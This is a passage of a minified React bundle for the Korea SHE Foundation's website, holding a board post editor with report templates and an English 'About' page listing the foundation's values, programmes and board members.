\ubc14\ud0d5\uc73c\ub85c \uacf5\ub3d9\uc758 \ubaa9\ud45c\ub97c \ud5a5\ud574 \ub098\uc544\uac11\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\xb7 \uc624\ub798\ub41c \uac83\uc744 \ubc30\uc81c\ud558\uc9c0 \uc54a\uace0, \uc0c8\ub85c\uc6b4 \uac83\uc744 \uc801\uadf9\uc801\uc73c\ub85c \ubc1b\uc544\ub4e4\uc774\ub824 \ub178\ub825\ud569\ub2c8\ub2e4."]})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"20",mb:"20"}),Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",pb:"10",children:"\uc9c4\ud589\uacfc\uc815"}),Object(g.jsx)(V.a,{src:"/images/donation/process.png"}),Object(g.jsx)(j.d,{color:"b.lg",mt:"20",mb:"20"}),Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",pb:"6",children:"\ubb38\uc758"}),Object(g.jsxs)(j.p,{fontSize:"3xl",color:"b.dgr",fontWeight:"bold",children:["02-6925-4635 ",Object(g.jsx)(we,{fallback:"/ "}),Object(g.jsx)("a",{href:"mailto:member@koreashe.org",children:"member@koreashe.org"})]})]})]})}yr.defaultProps={};var zr=yr;i(207);var kr=e=>{let{params:t}=e;const{isLoading:i,error:r,data:c}=Object(b.useQuery)("getPage",(()=>y(t.banner_id)));return!i&&!r&&c&&Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(m,{pt:40,pb:40,children:[Object(g.jsx)(j.h,{size:"4xl",pb:"10",children:c.title}),Object(g.jsx)(lt,{dangerouslySetInnerHTML:{__html:c.content}}),Object(g.jsx)(j.b,{pt:8,pb:4,textAlign:"center",children:Object(g.jsx)(U.a,{size:"lg",colorScheme:"dgr",children:Object(g.jsx)(j.i,{href:c.meta.mainbanner_url,target:"_blank",children:c.meta.mainbanner_buttontext})})})]})})},Sr=i(132),_r=i(72);const Cr={size:"lg",border:`1px solid ${h.colors.dgr[500]}`};var Ar=e=>{let{params:t}=e;const i=Object(q.a)(),[c,s]=Object(r.useState)(""),[o,n]=Object(r.useState)(""),[l,a]=Object(r.useState)(hr),[x,p]=Object(r.useState)(""),[O,u]=Object(r.useState)(""),[w,v]=Object(r.useState)(""),[y,z]=Object(r.useState)(""),[k,S]=Object(r.useState)(""),[_,C]=Object(r.useState)(!0),F="en"===window.__LANG__;Object(r.useEffect)((()=>{!1===__AUTH__.isLoggedIn&&(window.location.href=F?"/en/login":"/login"),a(__AUTH__||hr)}),[F]);const I="wp"===t.reqmode?W:N,{isLoading:H,error:P,data:M}=Object(b.useQuery)("BoardInfo",(()=>I(t.board_id))),T="wp"===t.reqmode?B:L,{isLoading:R,error:D,data:Q}=Object(b.useQuery)("PostEdit",(()=>T(t.post_id)),{enabled:void 0!==t.post_id});Object(r.useEffect)((()=>{"write"===t.mode&&C(!1),void 0!==Q&&setTimeout((()=>{var e;s(Q.title),n(Q.category1),p(Q.thumbnail_file),u(Q.thumbnail_name),null===(e=se.current)||void 0===e||e.setContent(Q.content.replaceAll('\\"','"')),C(!1)}),700)}),[Q]);const{mutate:E,isLoading:K,error:G}=Object(b.useMutation)((e=>(e=>f.post("?mode=write_kboard_post",e).then((e=>e.data)))(e)),{onSuccess:e=>{i({title:pr("writeSuccess",Number(t.board_id)),status:"success",duration:3e3,position:"top"}),setTimeout((()=>{window.location.href=F?`/en/board/?board_id=${t.board_id}`:`/board/?board_id=${t.board_id}`}),500)}}),{mutate:X,isLoading:J,error:$}=Object(b.useMutation)((e=>(e=>f.post("?mode=edit_kboard_post",e).then((e=>e.data)))(e)),{onSuccess:e=>{i({title:pr("editSuccess",Number(t.board_id)),status:"success",duration:3e3,position:"top"}),setTimeout((()=>{window.location.href=F?`/en/board/?mode=view&board_id=${t.board_id}&post_id=${t.post_id}`:`/board/?mode=view&board_id=${t.board_id}&post_id=${t.post_id}`}),500)}}),{mutate:Z,isLoading:ee,error:te}=Object(b.useMutation)((e=>A(e)),{onSuccess:e=>{u(e.url.split("/").reverse()[0]),p(e.url),i({title:pr("imageSuccess",Number(t.board_id)),status:"success",duration:3e3,position:"top"})}}),{mutate:ie,isLoading:re,error:ce}=Object(b.useMutation)((e=>A(e)),{onSuccess:e=>{S(e.url.split("/").reverse()[0]),z(e.url),i({title:pr("attachSuccess",Number(t.board_id)),status:"success",duration:3e3,position:"top"})}}),se=Object(r.useRef)(null),[oe]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsxs)(g.Fragment,{children:[!H&&!P&&Object(g.jsx)(Ke,{type:"big",bgPath:"board/news.jpg",title:M.parent_title,description:M.description}),_&&Object(g.jsx)(j.b,{textAlign:"center",pb:"100",pt:"100",children:Object(g.jsx)(_r.a,{size:"xl",color:"b.gr"})}),!H&&!P&&Object(g.jsxs)(m,{pt:40,pb:40,visible:!_,children:[Object(g.jsx)(j.h,{size:oe?"3xl":"5xl",color:"b.dgr",mb:10,children:M.board_name.replace(String.fromCharCode(92),"")}),Object(g.jsx)(j.b,{children:Object(g.jsx)(Y.a,{...Cr,type:"text",value:c,onChange:e=>{s(e.target.value)},placeholder:pr("title",Number(t.board_id))})}),0!==M.category1_list.length&&Object(g.jsx)(j.b,{pt:8,children:Object(g.jsxs)(j.e,{alignItems:"center",children:[Object(g.jsx)(j.p,{w:"100px",children:pr("category",Number(t.board_id))}),Object(g.jsx)(We.a,{size:"lg",placeholder:pr("selectCategory",Number(t.board_id)),w:"30%",onChange:e=>{n(e.target.value)},value:o,children:M.category1_list.split(",").map((e=>Object(g.jsx)("option",{value:e,children:e},e)))})]})}),Object(g.jsx)(j.b,{pt:8,children:Object(g.jsxs)(j.e,{alignItems:"center",children:[Object(g.jsx)(j.p,{w:"100px",children:pr("thumbnail",Number(t.board_id))}),0!==x.length&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(V.a,{src:x,w:"100px",h:"auto"}),Object(g.jsxs)(U.a,{size:"sm",ml:4,onClick:()=>{p(""),u("")},children:[pr("removeThumbnail",Number(t.board_id))," "]})]}),0===x.length&&Object(g.jsx)(Y.a,{...Cr,type:"file",w:"30%",onChange:e=>{const t=new FormData;t.append("file",e.target.files[0]),Z(t)},accept:"image/*"})]})}),Object(g.jsx)(j.b,{pt:8,children:Object(g.jsxs)(j.e,{alignItems:"center",children:[Object(g.jsx)(j.p,{w:"100px",children:pr("attach",Number(t.board_id))}),Object(g.jsx)(Y.a,{...Cr,type:"file",w:"30%",onChange:e=>{const t=new FormData;t.append("file",e.target.files[0]),ie(t)}})]})}),Object(g.jsx)(j.b,{pt:8,children:Object(g.jsxs)(j.e,{alignItems:"center",children:[Object(g.jsx)(j.p,{w:"100px",children:pr("youtubeLink",Number(t.board_id))}),Object(g.jsx)(Y.a,{...Cr,type:"text",w:"30%",onChange:e=>{v(e.target.value)}})]})}),Object(g.jsx)(j.b,{pt:8,children:Object(g.jsx)(Sr.a,{apiKey:"nend19nsesndnvg8e6074md4itmf3dtwp3g3cs5rp8dlpzty",onInit:(e,t)=>{se.current=t},initialValue:"edit"===t.mode?"":"18"===t.board_id?'\n        <h1><strong>2024 \ud480\uc528 11\uae30 \ud65c\ub3d9\uc744 \uacf5\uc720\ud574\uc8fc\uc138\uc694&nbsp;<img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/14.0.0/svg/1f642.svg" alt="\ud83d\ude42" width="25" height="25"></strong></h1>\n<p>&nbsp;</p>\n<p>\u25cb <strong>6\uc6d4 17~23\uc77c(\uc77c) \uc790\uc815\uae4c\uc9c0</strong>&nbsp;\uc791\uc131 \ubc14\ub78d\ub2c8\ub2e4.<br>\u25cb \ubd84\ub7c9\uc740 \uc790\uc720\uc774\ub098, \ubcf4\uace0 \ub0b4\uc6a9\uc774 \ubbf8\ud761\ud55c \uacbd\uc6b0 \ubcf4\uc644\uc694\uccad\uc774 \uc788\uc2b5\ub2c8\ub2e4.<br>\u25cb \uc704\uc758 \'\ubcf4\uace0\uc11c \ud30c\uc77c\'\ub780\uc740 \uacb0\uacfc\ubcf4\uace0\uc11c \uc6a9\uc73c\ub85c \ube44\uc6cc\ub194\uc8fc\uc138\uc694.<br>\u25cb \uac8c\uc2dc \ub0b4\uc6a9 \uc911 \ucf58\ud150\uce20\uc5d0 \ub300\ud55c \ucd08\uc0c1\uad8c, \uc800\uc791\uad8c \ub4f1\uc5d0 \uc8fc\uc758\ubc14\ub78d\ub2c8\ub2e4.<br>\u25cb \ud65c\ub3d9\uc744 \uc601\uc0c1\uc73c\ub85c \ub0a8\uaca8\uc8fc\uc2e0\ub2e4\uba74 \u2606\ub300\ud658\uc601\u2605, \ub2e4\ub978 \ud300\ub4e4 \uae00\ub3c4 \ub458\ub7ec\ubcf4\uc2dc\uace0 \uc751\uc6d0\ud574\uc8fc\ub294 \uc13c\uc2a4b</p>\n<p>&nbsp;</p>\n<p><strong>1. \ud574\uacb0\ud558\uace0\uc790 \ud558\ub294 \ub09c\uc81c\uc640 \uc544\uc774\ub514\uc5b4, \uadf8 \uc544\uc774\ub514\uc5b4\ub97c \uc2e4\ud5d8\ud574\ubcfc \ud65c\ub3d9\ub0b4\uc6a9<br></strong>\ud55c \ub2e8\ub77d \uc694\uc57d</p>\n<p>&nbsp;</p>\n<p><strong>2. \ud604\uc7ac\uae4c\uc9c0 \ud65c\ub3d9 \uacbd\uacfc\ubcf4\uace0<br></strong>\uc5b8\uc81c, \uc5b4\ub514\uc11c, \ubb34\uc5c7\uc744, \uc5b4\ub5bb\uac8c \ud588\ub294\uc9c0, \ud604\uc7ac\uae4c\uc9c0\uc758 \ud65c\ub3d9 \uc9c4\ud589\uacfc\uc815\uc744 \uc0c1\uc138\ud788 \uc791\uc131\ud574\uc8fc\uc138\uc694.<br>\ubcf8\uaca9\uc801\uc778 \ud65c\ub3d9\uc774 7\uc6d4\ubd80\ud130 \uc9c4\ud589\ub420 \uc608\uc815\uc774\ub77c\uba74 \uc9c0\uae08\uae4c\uc9c0\uc758 \uc900\ube44 \uacfc\uc815\uc744 \uc18c\uac1c\ud574\uc8fc\uc138\uc694.<br>*\ud65c\ub3d9\uc774 \ubd80\uc9c4\ud55c \uacbd\uc6b0\ub3c4 \uad1c\ucc2e\uc73c\ub2c8 \uc9c4\ud589\uc0c1\ud669\uc744 \uac00\uac10\uc5c6\uc774 \uc791\uc131 \ubc14\ub78d\ub2c8\ub2e4.</p>\n<p>&nbsp;</p>\n<p><strong>3. \uc55e\uc73c\ub85c\uc758 \ud65c\ub3d9 \uacc4\ud68d<br></strong>\ub0a8\uc740 \uae30\uac04\ub3d9\uc548\uc758 \ud65c\ub3d9 \uacc4\ud68d\uacfc \uc55e\uc73c\ub85c\uc758 \ud65c\ub3d9\uc5d0 \uac1c\uc120\uc810, \uc8fc\uc758\ud560 \uc810, \uae30\ub300\ub418\ub294 \uc810 \ub4f1\uc744 \uc791\uc131\ud574\uc8fc\uc138\uc694.<br><strong>\uacf5\uc2dd \ud589\uc0ac \uc77c\uc815</strong>\uc774 \uc815\ud574\uc84c\ub2e4\uba74 \uc2dc\uac04, \uc7a5\uc18c\ub97c \uad6c\uccb4\uc801\uc73c\ub85c \uc791\uc131 \ubc14\ub78d\ub2c8\ub2e4.</p>\n<p>&nbsp;</p>\n<p><strong>4. (\ud544\uc218) \ud65c\ub3d9 \uc0ac\uc9c4<br></strong>\ucd5c\uc18c 5\uc7a5 \uc774\uc0c1, \uac00\uae09\uc801 2MB \uc774\uc0c1 \uc0ac\uc9c4\uc73c\ub85c \ucca8\ubd80 \ubc14\ub78d\ub2c8\ub2e4.</p>\n<p>&nbsp;</p>\n<p>&nbsp; &nbsp;&nbsp;&nbsp;</p>\n      ':"30"===t.board_id?"\n        <p>\u25cb There is no limit on the amount of content, but complements may be requested if the post content or submitted documents are deemed insufficient.<br>\u25cb Please pay attention to the participants\u2019 portrait rights, copyrights, etc. of photos and content when posting.<br>\u25cb Press \u2018SHIFT+Enter\u2019 for a single line down, and press \u2018Enter\u2019 for a paragraph down.Share&nbsp;the&nbsp;progress&nbsp;status&nbsp;of&nbsp;your&nbsp;project following the questions.</p>\n<p>&nbsp;</p>\n<p>1. Project description<br>Problems to be solved, Project purpose, and Activities you plan to do.<br>*Brief summary within a Paragraph</p>\n<p>&nbsp;</p>\n<p>2. Project progress up to now</p>\n<p>Describe the details you did related your project including the preparation process so far.<br>*Details about Who, What, When, Where, Why and How</p>\n<p>&nbsp;</p>\n<p>3. Project plan forward</p>\n<p>Describe your plan for the time remaining. Any improvements, cautions, and expectations for future activities.</p>\n<p>&nbsp;</p>\n<p>4. Photos<br>At least ten photos of project activity.<br>\u203b Photos: 2~10MB each / jpg, jpeg, png files</p>\n      ":"",init:{height:800,menubar:!1,plugins:["advlist","autolink","lists","link","image","charmap","preview","anchor","searchreplace","visualblocks","code","fullscreen","insertdatetime","media","table","code","help","wordcount"],toolbar:"undo redo | blocks | bold italic forecolor | alignleft aligncenter alignright alignjustify | bullist numlist outdent indent | removeformat | image | help",content_style:"body { font-family:NanumSquareRound,sans-serif; font-size:16px }",images_upload_url:"http://koreashe.org/api/?mode=upload_file",file_picker_types:"file image media",relative_urls:!1,remove_script_host:!1,convert_urls:!0}})}),Object(g.jsx)(j.b,{pt:8,textAlign:"right",children:Object(g.jsx)(U.a,{colorScheme:"dgr",size:"md",onClick:()=>{const e={board_id:t.board_id,title:c,content:se.current.getContent(),member_uid:l.user.ID,member_display:l.user.display_name,date:pi()().format("YYYYMMDDHHmmss"),update:pi()().format("YYYYMMDDHHmmss"),category1:o,parent_uid:0,view:0,comment:0,like:0,unlike:0,vote:0,thumbnail_file:x,thumbnail_name:O,category2:"",secret:"",notice:"",status:"",password:"",search:"",uid:t.post_id?t.post_id:0,youtube:w,fileurl:y,filename:k},i=new FormData;for(let t in e)i.append(t,e[t]);"write"!==t.mode?"edit"!==t.mode||X(i):E(i)},disabled:K||_,children:"edit"===t.mode?pr("edit",Number(t.board_id)):pr("write",Number(t.board_id))})})]})]})};const{flexBoxDirection:Fr}=l;var Ir=function(){const[e]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(Ke,{type:"big",bgPath:"about/topbg.png",title:"Korea Safety Health Environment Foundation",description:"How many trees does it take to make a 'forest'? When you start sharing your shade, fragrance, seeds, and fruits -with other trees, people, and the wider world, it becomes a 'forest.' It becomes 'sharing."}),Object(g.jsxs)(m,{pt:110,children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"10",id:"about01",children:"Core Values"}),Object(g.jsxs)(j.e,{children:[Object(g.jsxs)(j.b,{h:"200",children:[Object(g.jsx)(V.a,{src:"/images/about/value01.png"}),Object(g.jsx)(j.p,{textAlign:"center",fontSize:e?12:24,fontWeight:700,children:"Public Accountability"})]}),Object(g.jsx)(j.m,{}),Object(g.jsxs)(j.b,{children:[Object(g.jsx)(V.a,{src:"/images/about/value02.png"}),Object(g.jsx)(j.p,{textAlign:"center",fontSize:e?12:24,fontWeight:700,children:"Transparency"})]}),Object(g.jsx)(j.m,{}),Object(g.jsxs)(j.b,{children:[Object(g.jsx)(V.a,{src:"/images/about/value03.png"}),Object(g.jsx)(j.p,{textAlign:"center",fontSize:e?12:24,fontWeight:700,children:"Expertise"})]}),Object(g.jsx)(j.m,{}),Object(g.jsxs)(j.b,{children:[Object(g.jsx)(V.a,{src:"/images/about/value04.png"}),Object(g.jsx)(j.p,{textAlign:"center",fontSize:e?12:24,fontWeight:700,children:"Independence"})]})]})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"10",children:"Ideal Talents"}),Object(g.jsxs)(j.e,{direction:Fr,alignItems:"center",children:[Object(g.jsx)(j.b,{maxW:"sm",pb:e?10:0,children:Object(g.jsxs)(j.e,{direction:e?"row":"column",children:[Object(g.jsx)(V.a,{objectFit:e?"contain":"none",src:"/images/about/pp01.png",width:e?"100px":"auto"}),Object(g.jsx)(j.b,{pl:e?6:0,children:Object(g.jsx)(j.h,{as:"h2",size:"2xl",pb:"4",pt:8,children:"Talents individuals with a science-based mindset"})})]})}),Object(g.jsx)(j.m,{}),Object(g.jsx)(j.b,{maxW:"sm",children:Object(g.jsxs)(j.e,{direction:e?"row":"column",children:[Object(g.jsx)(V.a,{objectFit:e?"contain":"none",src:"/images/about/pp02.png",width:e?"100px":"auto"}),Object(g.jsx)(j.b,{pl:e?6:0,children:Object(g.jsx)(j.h,{as:"h2",size:"2xl",pb:"4",pt:8,children:"Talents individuals who believe in the power of collaboration"})})]})}),Object(g.jsx)(j.m,{}),Object(g.jsx)(j.b,{maxW:"sm",children:Object(g.jsxs)(j.e,{direction:e?"row":"column",children:[Object(g.jsx)(V.a,{objectFit:e?"contain":"none",src:"/images/about/pp03.png",width:e?"100px":"auto"}),Object(g.jsx)(j.b,{pl:e?6:0,children:Object(g.jsx)(j.h,{as:"h2",size:"2xl",pb:"4",pt:8,children:"Talents individuals who respect public values"})})]})})]})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",color:"b.bk",pb:"10",id:"about02",children:"Greetings"}),Object(g.jsxs)(j.e,{direction:Fr,justifyContent:"space-between",alignItems:"start",children:[Object(g.jsxs)(j.p,{maxW:"640",fontSize:"16px",children:["Thank you for visiting the Korea SHE Foundation.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Korea SHE foundation  is a non-profit organization established with the aspiration that the future of our homes, workplaces, and local communities should be safer, healthier, and more sustainable, amidst growing concerns about degradation and increasing risks in our society.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Our mission is to cultivate future leaders who will play a proactive role, and to develop and disseminate alternatives by engaging in dialogue and sharing wisdom with various stakeholders in society.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Just as a healthy forest thrives through the mutual sharing and symbiosis of all its inhabitants, so too does wisdom and happiness grow as they are shared. This universal truth is something that nobody can deny.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Korea SHE foundation adheres to the virtues of the 'forest' and believes in the power of 'sharing'. We are committed to making our future as healthy, safe, and sustainable as a forest by putting these principles into practice. We kindly ask for your support, encouragement, and participation.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Thank you.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"Chairperson of the Korea SHE foundation.",Object(g.jsx)(V.a,{src:"/images/about/sign_en.png",maxW:"290",pt:"6"})]}),Object(g.jsx)(V.a,{src:"/images/about/ceo.png",maxW:e?"300":"488",h:"auto",flexShrink:0,mt:e?"10":"0"})]})]}),Object(g.jsx)(Ke,{type:"small",bgPath:"about/bizbg.png",title:"Our Work",description:"The Korea SHE foundation is a non-profit organization dedicated to fostering talents in the fields of environment, safety, and health to create a safe and healthy society."}),Object(g.jsxs)(m,{pt:80,children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"10",id:"about03",children:"Areas of Focus"}),Object(g.jsxs)(j.e,{justify:"space-around",children:[Object(g.jsxs)(j.b,{maxW:"sm",textAlign:"center",children:[Object(g.jsx)(V.a,{boxSize:e?100:246,width:e?"80px":"auto",objectFit:"contain",src:"/images/about/cate01.png",pb:10}),Object(g.jsx)(j.h,{as:"h2",size:e?"2xl":"4xl",pb:"4",color:"b.dgr",children:"Environment"})]}),Object(g.jsxs)(j.b,{maxW:"sm",textAlign:"center",children:[Object(g.jsx)(V.a,{boxSize:e?100:246,width:e?"80px":"auto",objectFit:"contain",src:"/images/about/cate02.png",pb:10}),Object(g.jsx)(j.h,{as:"h2",size:e?"2xl":"4xl",pb:"4",color:"b.dgr",children:"Safety"})]}),Object(g.jsxs)(j.b,{maxW:"sm",textAlign:"center",children:[Object(g.jsx)(V.a,{boxSize:e?100:246,width:e?"80px":"auto",objectFit:"contain",src:"/images/about/cate03.png",pb:10}),Object(g.jsx)(j.h,{as:"h2",size:e?"2xl":"4xl",pb:"4",color:"b.dgr",children:"Health"})]})]}),Object(g.jsxs)(j.p,{fontSize:"lg",pt:"14",lineHeight:"2",children:['"It would seem that whenever there is a rapid change in society, it is the EHS that is most vulnerable and threatened.',Object(g.jsx)("br",{}),"Despite the importance of this field, there is a significant shortage of qualified human resources, which has resulted in a weakness in the expertise and problem-solving capacities of our society. In order to overcome these limitations, it would be beneficial to develop human resources to solve challenges in the field of EHS and build social capacities to develop rational problem-solving alternatives and discourse. It would also be advantageous to develop the ability to make various interest groups cooperate and communicate with each other.",Object(g.jsx)("br",{}),"The Korea SHE Foundation was established with the aspiration that our domestic, occupational and local environments should be as healthy, safe and sustainable as forests. Forest & Share places great value on the concept of the 'forest' and the power of 'sharing'. We will endeavour to cultivate human resources capable of assuming a pioneering role in the field of environment, safety, and health. Furthermore, we will strive to cultivate and disseminate rational problem-solving alternatives, discourse, and a spirit of cooperation and communication with members of our diverse society.\""]})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",pb:"8",id:"about05",children:"Board of Directors"}),Object(g.jsx)(j.h,{as:"h2",size:"2xl",color:"b.g",pb:"20",lineHeight:"1.5",children:"Korea SHE foundation is operated by a board of directors and committees composed of professionals with expertise in various fields, ensuring transparency and fairness."}),Object(g.jsxs)(j.f,{templateColumns:e?"repeat(2, 1fr)":"repeat(3, 1fr)",gap:6,rowGap:10,children:[Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p01.png"}),Object(g.jsxs)(j.e,{pt:"4",justifyContent:"space-between",children:[Object(g.jsxs)(j.p,{fontSize:"md",paddingRight:"2",children:["Chairman of",Object(g.jsx)("br",{}),"the KoreaSHE Foundation"]}),Object(g.jsx)(j.h,{size:"xl",children:"Jaeyeon Jang"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["-Honorary Professor at Ajou University",Object(g.jsx)("br",{}),"-Co-Representative of the Korea Federation for Environmental Movements (2012-2020)"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p02.png"}),Object(g.jsxs)(j.e,{pt:"4",justifyContent:"space-between",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\u200cMembers of the board"}),Object(g.jsx)(j.h,{size:"xl",children:"Dowan Ku"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsx)(j.p,{color:"b.g",children:"-Director of the Institute for Environmental and Social Research"})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p03.png"}),Object(g.jsxs)(j.e,{pt:"4",justifyContent:"space-between",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\u200c\u200cMembers of the board"}),Object(g.jsx)(j.h,{size:"xl",children:"Hocheol Kim"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["-Attorney at Hankyul Law Firm",Object(g.jsx)("br",{}),"-Chairman of the National Police Commission"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p04.png"}),Object(g.jsxs)(j.e,{pt:"4",justifyContent:"space-between",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\u200c\u200cMembers of the board"}),Object(g.jsx)(j.h,{size:"xl",children:"\u200cYvonne Park"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsx)(j.p,{color:"b.g",children:"- CEO of FleishmanHillard Korea"})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p05.jpg"}),Object(g.jsxs)(j.e,{pt:"4",justifyContent:"space-between",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\u200c\u200cMembers of the board"}),Object(g.jsx)(j.h,{size:"xl",children:"Yoon Je-yong"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsx)(j.p,{color:"b.g",children:"-Professor, College of Engineering, Seoul National University"})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p06.png"}),Object(g.jsxs)(j.e,{pt:"4",justifyContent:"space-between",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"Audit"}),Object(g.jsx)(j.h,{size:"xl",children:"\u200cSangcheol Park"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["-CEO of Park Sang-chul Tax Accounting Office",Object(g.jsx)("br",{}),"-Certified Public Accountant"]})]})]})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",pb:"10",children:"Main Programs"}),Object(g.jsxs)(j.f,{templateColumns:e?"repeat(2, 1fr)":"repeat(3, 1fr)",gap:6,children:[Object(g.jsx)(j.g,{rowSpan:2,children:Object(g.jsx)(j.h,{size:"4xl",color:"b.gr",children:"Research Talent Development support Program"})}),Object(g.jsxs)(j.g,{colSpan:2,children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:Fr,children:[Object(g.jsxs)(j.h,{size:"2xl",color:"b.g",pb:e?"8":"0",children:["Research Talent",Object(g.jsx)("br",{}),"Development"]}),Object(g.jsxs)(j.p,{w:e?"100%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/01/01",children:"Master's and Doctoral Scholarship support Program"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/en/global-leadership/",children:"Global Leadership Scholarship Program"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/01/03",children:"Postdoctoral Research Fellowship Program"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/01/04",children:"Targeted Research Support Program"})]})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6"})]}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",direction:Fr,children:[Object(g.jsxs)(j.h,{size:"2xl",color:"b.g",pb:e?"8":"0",children:["Civic Society Talent",Object(g.jsx)("br",{})," Development Program"]}),Object(g.jsxs)(j.p,{w:"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/02/01",children:"Scholarship for Dedicated Activists"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/02/02",children:"Seed Academy"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/02/03",children:"Flower Academy"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/02/04",children:"Citizen Science Seed Grant"})]})]})})]}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"6",mb:"6"}),Object(g.jsxs)(j.f,{templateColumns:e?"repeat(2, 1fr)":"repeat(3, 1fr)",gap:6,children:[Object(g.jsx)(j.g,{rowSpan:2,children:Object(g.jsx)(j.h,{size:"4xl",color:"b.gr",children:"Alternative Solution Development"})}),Object(g.jsxs)(j.g,{colSpan:2,children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:Fr,children:[Object(g.jsxs)(j.h,{size:"2xl",color:"b.g",pb:e?"8":"0",children:["Citizen Idea",Object(g.jsx)("br",{})," Support Program"]}),Object(g.jsxs)(j.p,{w:e?"100%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/03/01",children:"Citizen Idea Grant 'Seed'"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/03/02",children:"Citizen Start-Up Grant 'Flower'"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/03/03",children:"Citizen Challenge Grant 'Forest'"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/en/global-seed-grant/",children:"Global Seed Grant"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/03/05",children:"Better Environment Project for Future Generations - Green Fruit Project"})]})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6"})]}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",direction:Fr,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:e?"8":"0",children:"Green Agora"}),Object(g.jsxs)(j.p,{w:e?"100%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/04/01",children:"Life and Freedom Community Forum"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/02",children:"Green Agora Forum"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/03",children:"SHE's View"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/04",children:"SHE Environmental Academic Forum"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/05",children:"Seed Grant for Researchers' Workshop"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/06",children:"Stump 